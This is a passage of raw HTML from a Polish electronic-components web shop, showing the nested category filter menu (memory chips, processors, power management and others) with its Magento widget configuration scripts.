            data-label="Multiplexers">
            
                            <a class="am-filter-item-6980db779f0dd                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Multiplexers"
                   title="Multiplexers"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches/switches-and-multiplexers/multiplexers"
                                    >
            
                                                                <span class="label">Multiplexers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1296"
                       type="radio"
                       aria-label="Multiplexers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Kontrolery&#x20;i&#x20;systemy&#x20;Embedded">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db779f614                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Kontrolery&#x20;i&#x20;systemy&#x20;Embedded"
                   title="Kontrolery&#x20;i&#x20;systemy&#x20;Embedded"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded"
                                    >
            
                                                                <span class="label">Kontrolery i systemy Embedded</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1005"
                       type="radio"
                       aria-label="Kontrolery&#x20;i&#x20;systemy&#x20;Embedded"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Identyfikacja&#x20;i&#x20;bezpiecze&#x0144;stwo">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db779fc64                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Identyfikacja&#x20;i&#x20;bezpiecze&#x0144;stwo"
                   title="Identyfikacja&#x20;i&#x20;bezpiecze&#x0144;stwo"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/identyfikacja-i-bezpieczenstwo"
                                    >
            
                                                                <span class="label">Identyfikacja i bezpieczeństwo</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1071"
                       type="radio"
                       aria-label="Identyfikacja&#x20;i&#x20;bezpiecze&#x0144;stwo"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Authenticators">
            
                            <a class="am-filter-item-6980db77a0220                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Authenticators"
                   title="Authenticators"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/identyfikacja-i-bezpieczenstwo/authenticators"
                                    >
            
                                                                <span class="label">Authenticators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1304"
                       type="radio"
                       aria-label="Authenticators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Secure&#x20;Microcontrollers&#x20;and&#x20;TPM">
            
                            <a class="am-filter-item-6980db77a066e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Secure&#x20;Microcontrollers&#x20;and&#x20;TPM"
                   title="Secure&#x20;Microcontrollers&#x20;and&#x20;TPM"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/identyfikacja-i-bezpieczenstwo/secure-microcontrollers-and-tpm"
                                    >
            
                                                                <span class="label">Secure Microcontrollers and TPM</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1307"
                       type="radio"
                       aria-label="Secure&#x20;Microcontrollers&#x20;and&#x20;TPM"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Pami&#x0119;ci">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77a0ac8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Pami&#x0119;ci"
                   title="Pami&#x0119;ci"
                   href="https://www.cbtg.pl/polprzewodniki/pamieci"
                                    >
            
                                                                <span class="label">Pamięci</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1007"
                       type="radio"
                       aria-label="Pami&#x0119;ci"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Memory&#x20;Chips">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77a1058                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Memory&#x20;Chips"
                   title="Memory&#x20;Chips"
                   href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips"
                                    >
            
                                                                <span class="label">Memory Chips</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1075"
                       type="radio"
                       aria-label="Memory&#x20;Chips"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="EEPROM">
            
                            <a class="am-filter-item-6980db77a1654                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="EEPROM"
                   title="EEPROM"
                   href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/eeprom"
                                    >
            
                                                                <span class="label">EEPROM</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1324"
                       type="radio"
                       aria-label="EEPROM"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="EPROM">
            
                            <a class="am-filter-item-6980db77a1aab                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="EPROM"
                   title="EPROM"
                   href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/eprom"
                                    >
            
                                                                <span class="label">EPROM</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1325"
                       type="radio"
                       aria-label="EPROM"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="FRAM">
            
                            <a class="am-filter-item-6980db77a1ec4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="FRAM"
                   title="FRAM"
                   href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/fram"
                                    >
            
                                                                <span class="label">FRAM</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1327"
                       type="radio"
                       aria-label="FRAM"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Flash">
            
                            <a class="am-filter-item-6980db77a2296                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Flash"
                   title="Flash"
                   href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/flash"
                                    >
            
                                                                <span class="label">Flash</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1328"
                       type="radio"
                       aria-label="Flash"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="NVRAM">
            
                            <a class="am-filter-item-6980db77a25ca                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="NVRAM"
                   title="NVRAM"
                   href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/nvram"
                                    >
            
                                                                <span class="label">NVRAM</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1332"
                       type="radio"
                       aria-label="NVRAM"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="PROM">
            
                            <a class="am-filter-item-6980db77a29b9                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="PROM"
                   title="PROM"
                   href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/prom"
                                    >
            
                                                                <span class="label">PROM</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1333"
                       type="radio"
                       aria-label="PROM"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="PSRAM">
            
                            <a class="am-filter-item-6980db77a2daa                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="PSRAM"
                   title="PSRAM"
                   href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/psram"
                                    >
            
                                                                <span class="label">PSRAM</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1334"
                       type="radio"
                       aria-label="PSRAM"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="SRAM&#x20;Chip">
            
                            <a class="am-filter-item-6980db77a31cd                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="SRAM&#x20;Chip"
                   title="SRAM&#x20;Chip"
                   href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/sram-chip"
                                    >
            
                                                                <span class="label">SRAM Chip</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1335"
                       type="radio"
                       aria-label="SRAM&#x20;Chip"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="FIFOs&#x20;Memory">
            
                            <a class="am-filter-item-6980db77a35e7                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="FIFOs&#x20;Memory"
                   title="FIFOs&#x20;Memory"
                   href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/fifos-memory"
                                    >
            
                                                                <span class="label">FIFOs Memory</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2305"
                       type="radio"
                       aria-label="FIFOs&#x20;Memory"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Mikrokontrolery&#x20;i&#x20;Procesory">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77a3a98                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Mikrokontrolery&#x20;i&#x20;Procesory"
                   title="Mikrokontrolery&#x20;i&#x20;Procesory"
                   href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory"
                                    >
            
                                                                <span class="label">Mikrokontrolery i Procesory</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1008"
                       type="radio"
                       aria-label="Mikrokontrolery&#x20;i&#x20;Procesory"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Procesory&#x20;">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77a4047                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Procesory&#x20;"
                   title="Procesory&#x20;"
                   href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/procesory"
                                    >
            
                                                                <span class="label">Procesory </span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1080"
                       type="radio"
                       aria-label="Procesory&#x20;"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Digital&#x20;Signal&#x20;Processors&#x20;-&#x20;DSPs">
            
                            <a class="am-filter-item-6980db77a45fe                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Digital&#x20;Signal&#x20;Processors&#x20;-&#x20;DSPs"
                   title="Digital&#x20;Signal&#x20;Processors&#x20;-&#x20;DSPs"
                   href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/procesory/digital-signal-processors-dsps"
                                    >
            
                                                                <span class="label">Digital Signal Processors - DSPs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2116"
                       type="radio"
                       aria-label="Digital&#x20;Signal&#x20;Processors&#x20;-&#x20;DSPs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Multimedia">
            
                            <a class="am-filter-item-6980db77a4b6c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Multimedia"
                   title="Multimedia"
                   href="https://www.cbtg.pl/polprzewodniki/multimedia"
                                    >
            
                                                                <span class="label">Multimedia</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1009"
                       type="radio"
                       aria-label="Multimedia"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Power&#x20;Management">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77a4fa8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Power&#x20;Management"
                   title="Power&#x20;Management"
                   href="https://www.cbtg.pl/polprzewodniki/power-management"
                                    >
            
                                                                <span class="label">Power Management</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1011"
                       type="radio"
                       aria-label="Power&#x20;Management"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Application&#x20;Specific">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77a54f0                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Application&#x20;Specific"
                   title="Application&#x20;Specific"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/application-specific"
                                    >
            
                                                                <span class="label">Application Specific</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1083"
                       type="radio"
                       aria-label="Application&#x20;Specific"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Battery&#x20;Management">
            
                            <a class="am-filter-item-6980db77a5a7e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Battery&#x20;Management"
                   title="Battery&#x20;Management"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/application-specific/battery-management"
                                    >
            
                                                                <span class="label">Battery Management</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1350"
                       type="radio"
                       aria-label="Battery&#x20;Management"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="PMIC&#x20;Solutions">
            
                            <a class="am-filter-item-6980db77a5e86                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="PMIC&#x20;Solutions"
                   title="PMIC&#x20;Solutions"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/application-specific/pmic-solutions"
                                    >
            
                                                                <span class="label">PMIC Solutions</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1351"
                       type="radio"
                       aria-label="PMIC&#x20;Solutions"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Voltage&#x20;References">
            
                            <a class="am-filter-item-6980db77a625f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Voltage&#x20;References"
                   title="Voltage&#x20;References"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/application-specific/voltage-references"
                                    >
            
                                                                <span class="label">Voltage References</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1353"
                       type="radio"
                       aria-label="Voltage&#x20;References"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Battery&#x20;Management&#x20;ICs">
            
                            <a class="am-filter-item-6980db77a6577                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Battery&#x20;Management&#x20;ICs"
                   title="Battery&#x20;Management&#x20;ICs"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/application-specific/battery-management-ics"
                                    >
            
                                                                <span class="label">Battery Management ICs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2093"
                       type="radio"
                       aria-label="Battery&#x20;Management&#x20;ICs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Wireless&#x20;Charging&#x20;ICs">
            
                            <a class="am-filter-item-6980db77a6907                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Wireless&#x20;Charging&#x20;ICs"
                   title="Wireless&#x20;Charging&#x20;ICs"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/application-specific/wireless-charging-ics"
                                    >
            
                                                                <span class="label">Wireless Charging ICs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2174"
                       type="radio"
                       aria-label="Wireless&#x20;Charging&#x20;ICs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Konwersja&#x20;DC&#x2F;DC">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77a6d57                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Konwersja&#x20;DC&#x2F;DC"
                   title="Konwersja&#x20;DC&#x2F;DC"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/konwersja-dc-dc"
                                    >
            
                                                                <span class="label">Konwersja DC/DC</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1084"
                       type="radio"
                       aria-label="Konwersja&#x20;DC&#x2F;DC"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="DC&#x20;to&#x20;DC&#x20;Converter&#x20;and&#x20;Switching&#x20;Regulator&#x20;Chip">
            
                            <a class="am-filter-item-6980db77a7549                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="DC&#x20;to&#x20;DC&#x20;Converter&#x20;and&#x20;Switching&#x20;Regulator&#x20;Chip"
                   title="DC&#x20;to&#x20;DC&#x20;Converter&#x20;and&#x20;Switching&#x20;Regulator&#x20;Chip"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/konwersja-dc-dc/dc-to-dc-converter-and-switching-regulator-chip"
                                    >
            
                                                                <span class="label">DC to DC Converter and Switching Regulator Chip</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1356"
                       type="radio"
                       aria-label="DC&#x20;to&#x20;DC&#x20;Converter&#x20;and&#x20;Switching&#x20;Regulator&#x20;Chip"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="DC&#x20;to&#x20;DC&#x20;Converter&#x20;and&#x20;Switching&#x20;Regulator&#x20;Module">
            
                            <a class="am-filter-item-6980db77a7a27                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="DC&#x20;to&#x20;DC&#x20;Converter&#x20;and&#x20;Switching&#x20;Regulator&#x20;Module"
                   title="DC&#x20;to&#x20;DC&#x20;Converter&#x20;and&#x20;Switching&#x20;Regulator&#x20;Module"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/konwersja-dc-dc/dc-to-dc-converter-and-switching-regulator-module"
                                    >
            
                                                                <span class="label">DC to DC Converter and Switching Regulator Module</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1357"
                       type="radio"
                       aria-label="DC&#x20;to&#x20;DC&#x20;Converter&#x20;and&#x20;Switching&#x20;Regulator&#x20;Module"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Sterowniki">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77a7eec                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Sterowniki"
                   title="Sterowniki"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/sterowniki"
                                    >
            
                                                                <span class="label">Sterowniki</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1085"
                       type="radio"
                       aria-label="Sterowniki"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Motion&#x20;Motor&#x20;Control">
            
                            <a class="am-filter-item-6980db77a83f5                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Motion&#x20;Motor&#x20;Control"
                   title="Motion&#x20;Motor&#x20;Control"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/sterowniki/motion-motor-control"
                                    >
            
                                                                <span class="label">Motion Motor Control</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1361"
                       type="radio"
                       aria-label="Motion&#x20;Motor&#x20;Control"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Laser&#x20;Drivers">
            
                            <a class="am-filter-item-6980db77a8854                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Laser&#x20;Drivers"
                   title="Laser&#x20;Drivers"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/sterowniki/laser-drivers"
                                    >
            
                                                                <span class="label">Laser Drivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2130"
                       type="radio"
                       aria-label="Laser&#x20;Drivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Power&#x20;Controllers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77a8d6d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Power&#x20;Controllers"
                   title="Power&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers"
                                    >
            
                                                                <span class="label">Power Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1088"
                       type="radio"
                       aria-label="Power&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="AC&#x20;to&#x20;DC&#x20;Switching&#x20;Converters">
            
                            <a class="am-filter-item-6980db77a937a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="AC&#x20;to&#x20;DC&#x20;Switching&#x20;Converters"
                   title="AC&#x20;to&#x20;DC&#x20;Switching&#x20;Converters"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers/ac-to-dc-switching-converters"
                                    >
            
                                                                <span class="label">AC to DC Switching Converters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1367"
                       type="radio"
                       aria-label="AC&#x20;to&#x20;DC&#x20;Switching&#x20;Converters"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Power&#x20;Over&#x20;Ethernet&#x20;Controllers">
            
                            <a class="am-filter-item-6980db77a9805                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Power&#x20;Over&#x20;Ethernet&#x20;Controllers"
                   title="Power&#x20;Over&#x20;Ethernet&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers/power-over-ethernet-controllers"
                                    >
            
                                                                <span class="label">Power Over Ethernet Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1372"
                       type="radio"
                       aria-label="Power&#x20;Over&#x20;Ethernet&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Power&#x20;Supply&#x20;Controllers&#x20;and&#x20;Monitors">
            
                            <a class="am-filter-item-6980db77a9c04                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Power&#x20;Supply&#x20;Controllers&#x20;and&#x20;Monitors"
                   title="Power&#x20;Supply&#x20;Controllers&#x20;and&#x20;Monitors"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers/power-supply-controllers-and-monitors"
                                    >
            
                                                                <span class="label">Power Supply Controllers and Monitors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1373"
                       type="radio"
                       aria-label="Power&#x20;Supply&#x20;Controllers&#x20;and&#x20;Monitors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Power&#x20;Over&#x20;Ethernet&#x20;-&#x20;PoE&#x20;Controllers">
            
                            <a class="am-filter-item-6980db77a9fc8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Power&#x20;Over&#x20;Ethernet&#x20;-&#x20;PoE&#x20;Controllers"
                   title="Power&#x20;Over&#x20;Ethernet&#x20;-&#x20;PoE&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers/power-over-ethernet-poe-controllers"
                                    >
            
                                                                <span class="label">Power Over Ethernet - PoE Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2128"
                       type="radio"
